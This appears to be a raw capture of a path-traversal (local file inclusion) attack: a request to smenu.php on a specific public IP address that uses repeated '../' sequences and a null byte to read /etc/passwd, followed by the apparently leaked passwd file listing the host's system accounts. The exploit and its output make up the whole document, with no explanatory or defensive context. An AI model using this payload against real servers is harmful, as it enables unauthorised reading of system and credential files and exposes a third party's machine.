 58.251.17.112/smenu.php?menu=../../../../../../../../../etc/passwd%00
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:102:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
ntp:x:38:38::/etc/ntp:/sbin/nologin